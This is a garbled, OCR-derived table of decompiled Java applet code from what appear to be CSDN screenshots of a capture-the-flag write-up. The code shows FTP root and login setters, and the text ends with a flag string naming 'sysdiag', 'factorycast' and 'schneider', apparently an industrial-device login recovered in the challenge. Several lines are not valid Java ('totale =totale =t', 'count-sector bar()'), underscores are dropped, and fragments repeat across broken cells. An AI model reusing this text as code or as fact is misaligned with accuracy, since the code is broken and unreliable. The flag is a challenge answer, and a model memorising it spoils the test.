| <pre>private static totale =totale =t</pre>                                                                                                    |                                                                                                    | private static String m_language = "en";                                                                                                    |                                                    |
| <ul> <li>public static synchronized void setFtpRoot(String paramString) {         if (paramString != null)             m ftpRoot = paramString;         }         public static synchronized String getFtpRoot() {             return m ftpRoot;         }         public static synchronized void setFtpUser(String paramString) {             if (paramString != null)</li></ul>                                                                                                    |                                                                                                    | <pre>private static found m_source = count-sector bar(); private static Applet m_applet = null;</pre>                                                    |                                                    |
| <ul> <li>public static synchronized String getFtpRoot() {         return m ftpRoot;         }         public static synchronized void setFtpUser(String paramString) {             if (paramString != null)             m ftplogin = paramString;         }         CSDN @末初         </li> </ul>                                                                                                    |                                                                                                    | <pre>public static synchronized void setFtpRoot(String paramString) {     if (paramString != null)         <u>m_ftpRoot</u> = paramString;     } </pre>  |                                                    |
| <pre>public static synchronized void setFtpUser(String paramString) {     if (paramString != null)         <u>m_ftplogin</u> = paramString;     }     CSDN @末初</pre>                                                                                                    |                                                                                                    | <pre>public static synchronized String getFtpRoot() {     return <u>m ftpRoot; } </u></pre>                                                              |                                                    |
|                                                                                                    |                                                                                                    | <pre>public static synchronized void setFtpUser(String paramString) {     if (paramString != null)         <u>m ftplogin</u> = paramString;     } </pre> | CSDN @末 初                                          |

flag{sysdiag+factorycast@schneider}